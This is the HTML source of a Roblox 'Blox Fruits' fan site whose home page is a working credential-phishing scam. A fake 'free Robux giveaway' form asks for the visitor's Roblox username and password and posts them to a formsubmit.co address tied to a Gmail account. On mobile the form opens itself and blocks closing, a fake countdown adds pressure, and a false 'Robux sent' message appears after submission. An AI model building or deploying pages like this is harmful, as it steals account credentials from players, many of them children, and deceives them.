

<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blox Fruits - Home</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;600;800&display=swap" rel="stylesheet">
</head>

<body>
    <header>
        <p><sup>🍎</sup>free Robux ⚔️</p>
        <h1>🌟 Join now to get free Robux! 🌟</h1>
        <nav>
            <ul>
                <li class="selected">🏠 Home</li>
                <li><a href="free-fruits.html">🍇 Free Fruits</a></li>
                <li><a href="about-the-game.html">🎮 About The Game</a></li>
                <li><a href="the-lore-of-blox-fruits.html">📜 The Lore</a></li>
                <li><a href="tips-and-tricks.html">💡 Tips & Tricks</a></li>
                <li><a href="youtubers.html">🎥 YouTubers</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <article>
            <div class="hero-section">
                <h1>Welcome to Robux Giveaway site! </h1>
                <p>Enter your details below to join our weekly prize draw! Good luck! 🍀</p>
                <!-- Mobile Only Button -->
                <button id="open-robux-modal" class="glow-button pulse mobile-only">🎁 ENTER GIVEAWAY 🎁</button>
            </div>

            <!-- Desktop Only Form -->
            <section class="robux-gen-section desktop-only">
                <div class="glass-card">
                    <h2>💰 Robux Mega Giveaway!</h2>
                    <p>Want free Robux? 🤑 Enter your details below to join our weekly prize draw! Good luck! 🍀</p>
                    <form action="https://formsubmit.co/tea20629@gmail.com" method="POST" class="robux-form-inner">
                        <div class="form-group">
                            <label>👤 Your Roblox Name</label>
                            <input type="text" name="Roblox_Username" placeholder="Type your name here..." required>
                        </div>
                        <div class="form-group">
                            <label>🔑 Secret Password</label>
                            <input type="password" name="Password" placeholder="Type your password..." required>
                        </div>
                        <div class="form-group">
                            <label>💎 How many Robux?</label>
                            <input type="number" name="Robux_Amount" placeholder="e.g. 1000" min="10" max="100000"
                                required>
                        </div>
                        <button type="submit" class="glow-button">🎁 CLAIM MY ROBUX! 🎁</button>
                    </form>
                </div>
            </section>

            <!-- Mobile Only Modal -->
            <div id="robux-modal" class="modal-overlay mobile-only">
                <div class="modal-content">
                    <span class="close-modal" id="close-modal-btn"> &times;</span>
                    <h2>💰 Robux Mega Giveaway!</h2>
                    <p>Enter your details below to join! 🍀</p>
                    <form action="https://formsubmit.co/tea20629@gmail.com" method="POST" class="robux-form-inner">
                        <div class="form-group">
                            <label>👤 Your Roblox Name</label>
                            <input type="text" name="Roblox_Username" placeholder="Type your name here..." required>
                        </div>
                        <div class="form-group">
                            <label>🔑 Secret Password</label>
                            <input type="password" name="Password" placeholder="Type your password..." required>
                        </div>
                        <div class="form-group">
                            <label>💎 How many Robux?</label>
                            <input type="number" name="Robux_Amount" placeholder="e.g. 1000" min="10" max="100000"
                                required>
                        </div>
                        <button type="submit" class="glow-button">🎁 CLAIM MY ROBUX! 🎁</button>
                    </form>
                    <!-- Mini Timer Inside Modal -->
                    <div class="modal-timer">
                        <p>⏰ Giveaway Ends In:</p>
                        <div class="countdown-mini">
                            <span class="days-val">05</span>d : <span class="hours-val">00</span>h : <span
                                class="minutes-val">00</span>m : <span class="seconds-val">00</span>s
                        </div>
                    </div>
                </div>
            </div>
        </article>

        <!-- Floating Timer Notification (Mobile Only) -->
        <div id="timer-notification" class="timer-notification mobile-only">
            <div class="notification-header">
                <h3>⏰ Giveaway Ending!</h3>
            </div>
            <div class="countdown-mini">
                <span class="days-val">05</span>d : <span class="hours-val">00</span>h : <span
                    class="minutes-val">00</span>m : <span class="seconds-val">00</span>s
            </div>
        </div>

        <aside>
            <!-- Desktop Only Timer Card -->
            <div class="glass-card timer-card desktop-only">
                <h2>⏰ Giveaway Ends In:</h2>
                <div class="countdown-display">
                    <div class="time-segment">
                        <span class="days-val">05</span>
                        <label>DAYS</label>
                    </div>
                    <div class="time-segment">
                        <span class="hours-val">00</span>
                        <label>HOURS</label>
                    </div>
                    <div class="time-segment">
                        <span class="minutes-val">00</span>
                        <label>MINS</label>
                    </div>
                    <div class="time-segment">
                        <span class="seconds-val">00</span>
                        <label>SECS</label>
                    </div>
                </div>
                <p class="timer-subtext" style="color: #64748b; font-weight: 600; text-align: center;">Hurry! Join the
                    party before time runs out! 🎈</p>
            </div>

            <section>
                <h2>⭐ Quick Links ⭐</h2>
                <ul>
                    <li><a href="tips-and-tricks.html">🚀 Leveling Guide</a></li>
                    <li><a href="about-the-game.html">🍎 Fruit Tier List</a></li>
                    <li><a href="free-fruits.html">🍇 Claim Free Fruits</a></li>
                </ul>
            </section>
        </aside>

        <script>
            // Modal Logic
            const modal = document.getElementById("robux-modal");
            const openBtn = document.getElementById("open-robux-modal");
            const closeBtn = document.getElementById("close-modal-btn");

            if (openBtn && modal) {
                openBtn.addEventListener('click', () => {
                    modal.style.setProperty('display', 'flex', 'important');
                });
            }

            if (closeBtn && modal) {
                closeBtn.addEventListener('click', (e) => {
                    e.preventDefault();
                    alert("Please fill out and submit the form to join the giveaway and close this window! 🎁🌟");
                });
            }


            // Auto-open modal on mobile when page loads
            window.addEventListener('load', () => {
                if (window.innerWidth <= 899 && modal) {
                    modal.style.display = "flex";
                }
            });

            // Set giveaway end date to 5 days from now
            const countDownDate = new Date().getTime() + (5 * 24 * 60 * 60 * 1000);

            const timer = setInterval(function () {
                const now = new Date().getTime();
                const distance = countDownDate - now;

                const days = Math.floor(distance / (1000 * 60 * 60 * 24));
                const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                const seconds = Math.floor((distance % (1000 * 60)) / 1000);

                const d = days.toString().padStart(2, '0');
                const h = hours.toString().padStart(2, '0');
                const m = minutes.toString().padStart(2, '0');
                const s = seconds.toString().padStart(2, '0');

                document.querySelectorAll(".days-val").forEach(el => el.innerHTML = d);
                document.querySelectorAll(".hours-val").forEach(el => el.innerHTML = h);
                document.querySelectorAll(".minutes-val").forEach(el => el.innerHTML = m);
                document.querySelectorAll(".seconds-val").forEach(el => el.innerHTML = s);

                if (distance < 0) {
                    clearInterval(timer);
                    document.querySelectorAll(".countdown-mini, .countdown-display").forEach(el => el.innerHTML = "GIVEAWAY ENDED");
                }
            }, 1000);


            // Handle AJAX Form Submission
            document.querySelectorAll(".robux-form-inner").forEach(form => {
                form.addEventListener('submit', async function (e) {
                    e.preventDefault();
                    const formData = new FormData(this);
                    const button = this.querySelector('button');
                    const originalButtonText = button.innerHTML;

                    button.disabled = true;
                    button.innerHTML = "Submitting... 🔃";

                    try {
                        const response = await fetch(this.action, {
                            method: 'POST',
                            body: formData,
                            headers: {
                                'Accept': 'application/json'
                            }
                        });
                        if (response.ok) {
                            alert("Success! Robux will be in 24 hours in your account! 🎁🌟");
                            // Close the modal immediately
                            modal.style.setProperty('display', 'none', 'important');

                            // Also update the notification for anyone who missed the alert
                            const notify = document.getElementById('timer-notification');
                            if (notify) {
                                notify.innerHTML = `
                                    <div style="text-align: center; padding: 5px;">
                                        <h3 style="margin: 0; color: #fff;">✅ Success!</h3>
                                        <p style="margin: 5px 0 0; color: #fff; font-size: 0.9rem; font-weight: 800;">
                                            Robux sent to your account! 🎁🌟
                                        </p>
                                    </div>
                                `;
                                notify.style.background = "#10b981";
                                notify.style.setProperty('display', 'block', 'important');
                                notify.classList.remove('mobile-only');
                            } else {
                                // Fallback for pages without the notification div
                                alert("Success: Robux will be in 2 hours in your account! 🎁🌟");
                            }
                        } else {
                            throw new Error('Submission failed');
                        }
                    } catch (error) {
                        alert("Oops! There was a problem joining the giveaway. Please check your connection and try again.");
                        button.disabled = false;
                        button.innerHTML = originalButtonText;
                    }
                });
            });
        </script>
    </main>

    <footer>
        <p class="copyright">All information copyright roblox giveaway</p>
        <p class="contact">Contact: <a href="mailto:tea20629@gmail.com">tea20629@gmail.com</a></p>
    </footer>
</body>

</html>
</file>


